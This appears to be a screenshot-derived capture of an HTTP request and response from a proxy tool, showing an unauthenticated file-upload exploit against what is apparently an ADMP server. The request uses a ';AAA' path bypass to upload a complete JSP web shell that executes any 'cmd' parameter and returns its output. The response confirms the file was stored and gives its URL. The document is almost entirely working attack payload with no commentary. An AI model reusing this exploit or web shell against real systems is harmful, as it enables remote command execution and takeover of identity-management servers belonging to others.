 Request
Pretty Raw Hex
1 POST /;AAA/MobileAPI/WC/PasswordExpiryNotification?operation=fileAttachment HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------18496892720832008743187564073
8 Content-Length: 1128
9 Origin: http:// :8080
10 Connection: close
11 Referer: http:// :8080/
12 Cookie: JSESSIONIDADMP=96CF7AD138F761CE057053D798F3D6B5
13
14 -----------------------------18496892720832008743187564073
15 Content-Disposition: form-data; name="UPLOADED_FILE"; filename="2.jsp"
16 Content-Type: text/plain
17
18 <jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core"
version="2.0">
19 <jsp:directive.page contentType="text/html;charset=UTF-8" pageEncoding="UTF-8"/>
20 <jsp:directive.page import="java.util.*"/>
21 <jsp:directive.page import="java.io.*"/>
22 <jsp:scriptlet><![CDATA[
23 String cmd = pageContext.getRequest().getParameter("cmd");
24 if (cmd != null&&!"".equals(cmd)) {
25 try{
26 Process p = Runtime.getRuntime().exec(cmd);
27 InputStream in = p.getInputStream();
28 BufferedReader br = new BufferedReader(new InputStreamReader(in,"GBK"));
29 String brs = br.readLine();
30 while(brs!=null){
31 out.println(brs+"</br>");
32 brs = br.readLine();
33 }
34 }catch(Exception ex){
35 out.println(ex.toString());
36 }
37 }]]></jsp:scriptlet>
38 </jsp:root>
39 -----------------------------18496892720832008743187564073--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONIDADMP=BB23E0A0F669F2DD24588BA1BE87204F; Path=/; HttpOnly
3 X-XSS-Protection: 1; mode=block
4 Strict-Transport-Security: max-age=31536000 ; includeSubDomains
5 X-FRAME-OPTIONS: SAMEORIGIN
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 129
8 Date: Sat, 18 Mar 2023 18:57:52 GMT
9 Connection: close
10 Server: ADMP
11
12 {"sSTATUS":"SUCCESS","FILE_NAME":"1679165872369_2.jsp","FILE_URL":"/ompemberapp/PasswordExpiryNotification\\1679165872369_2.jsp"}